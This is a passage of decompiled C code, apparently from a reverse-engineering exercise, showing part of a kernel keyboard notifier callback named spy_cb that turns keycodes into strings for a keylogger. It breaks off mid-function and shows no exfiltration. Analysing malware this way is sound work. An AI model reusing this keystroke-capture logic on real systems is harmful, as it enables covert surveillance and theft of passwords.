 8 int spy_cb(notifier_block *nblock,ulong code void *_param)
9
10 {
11 size_t __n;
12 byte *pbVar1;
13 byte *pbVar2;
14 ulong uVar3;
15 char *__dest;
16 long in_GS_OFFSET;
17 byte local_24 [8];
18 char keybuf [12];
19
20 keybuf._4_8_ = *(undefined8 *)(in_GS_OFFSET + 0x28);
21 keybuf[0] = '\0';
22 keybuf[1] = '\0';
23 keybuf[2] = '\0';
24 keybuf[3] = '\0';
25 local_24[0] = 0;
26 local_24[1] = 0;
27 local_24[2] = 0;
28 local_24[3] = 0;
29 local_24[4] = 0;
30 local_24[5] = 0;
31 local_24[6] = 0;
32 local_24[7] = 0;
33 if (*(int *)((long)_param + 8) == 0) {
34 LAB_00100167:
35 if (keybuf._4_8_ != *(long *)(in_GS_OFFSET + 0x28)) {
36 /* WARNING: Subroutine does not return */
37 __stack_chk_fail();
38 }
39 return 1;
40 }
41 keycode_to_string(*(int *)((long)_param + 0x14),*(int *)((long)_param + 0xc),(char *)local_24,
42 codes);
43 __n = strnlen((char *)local_24,0xc);
44 if (__n < 0xd) {
45 if (__n != 0xc) {
46 if (__n != 0) {
47 pbVar2 = local_24;
48 pbVar1 = pbVar2 + __n;